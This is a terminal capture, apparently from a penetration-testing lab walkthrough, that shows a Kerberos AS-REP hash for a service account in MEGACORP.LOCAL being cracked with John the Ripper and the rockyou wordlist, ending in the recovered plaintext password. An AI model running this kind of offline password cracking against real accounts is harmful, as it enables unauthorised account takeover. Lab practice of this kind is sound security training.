 ┌──(root💀Hidd3nWiki)-[~/Documents/Pathfinder/ldapinfo]
└─# cat hash
$krb5asrep$svc_bes@MEGACORP.LOCAL:d9bacfffb64eacd57eb8774ed20859ae$3fd4c8f30c24dd683a4e7fef17cc2f8237bdcc82e274d8c6322537e26fa3061ea72fd13e9e8e298bf102be8a948d2759b0
5c292e85785b203de6d32865fb728cfef0a50be02ee3ee47b6ea85520ed73228f5041504f18e69a2d34c25f75e172e7538e7bd7789bed056876a74a3fc77ed2e86f2849d89873d1005cb36012d4516856c0f5
b8499e4f626f1ece378b2a4a50aa2cc1d6eba967e3b04de6f7cc419b1d4f52f0dc8689f4a85dacd3563884af6a9cebeaf9e68ecde7264b3d4324ed8ae5e5534730f37888b452b8425508e3d81898fc516024b
0ee281507dc6ce4d748751e293ab62694cca27777fd541a3e0d7
┌──(root💀Hidd3nWiki)-[~/Documents/Pathfinder/ldapinfo]
└─# john hash --wordlist=/usr/share/wordlists/rockyou.txt
Created directory: /root/.john
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 512/512 AVX512BW 16x])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Sheffield19 ($krb5asrep$svc_bes@MEGACORP.LOCAL)
1g 0:00:00:20 DONE (2021-05-21 14:51) 0.04863g/s 515735p/s 515735c/s 515735C/s Sherbear94..Shawne116
Use the "--show" option to display all of the cracked passwords reliably
Session completed